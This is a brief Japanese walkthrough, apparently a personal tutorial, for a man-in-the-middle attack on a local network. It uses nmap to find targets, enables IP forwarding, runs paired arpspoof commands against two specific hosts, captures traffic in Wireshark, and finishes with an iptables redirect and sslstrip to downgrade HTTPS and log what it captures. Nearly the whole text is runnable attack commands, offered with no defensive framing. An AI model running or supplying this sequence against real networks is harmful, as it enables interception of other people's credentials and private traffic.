1. 攻撃対象のIPアドレス取得

ifconfig
arp -a
nmap -F 192.168.XXX.XXX/24
などなど

2. 攻撃者のPCを経由するパケットをフォワードさせるためにIPフォワーディングを有効
1で有効
echo 1 > /proc/sys/net/ipv4/ip_forward
0で無効
echo 0 > /proc/sys/net/ipv4/ip_forward

3. ARPテーブル書き換え
NICを wlan0 に指定して,192.168.100.123 のARPテーブルにある 192.168.100.124 のMACアドレスを攻撃者(自身)のMACアドレスに書き換える
sudo arpspoof -i wlan0 -t 192.168.100.123 192.168.100.124

NICを wlan0 に指定して,192.168.100.124 のARPテーブルにある 192.168.100.123 のMACアドレスを攻撃者(自身)のMACアドレスに書き換える
sudo arpspoof -i wlan0 -t 192.168.100.124 192.168.100.123
注意:送信と受信両方が攻撃者PCを経由して通信するようにする為,別ターミナルで2回実行する必要がある!
4. パケットキャプチャ
wireshark

5. sslストリップ
iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8080
sslstrip -l 8080
cat sslstrip.log
6. 参考文献
https://qiita.com/kinokoruumu/items/a4d98c5a55243b5afe96
https://www.slideshare.net/sonickun/arp-39782351
https://network-beginner.xyz/sslstrip
https://tutorialmore.com/questions-594005.htm
https://netwiz.jp/arp-spoofing/
https://www.atmarkit.co.jp/ait/articles/0305/09/news003_3.html
https://milestone-of-se.nesuke.com/nw-basic/ethernet/gratuitous-arp/
https://network-beginner.xyz/dns_spoof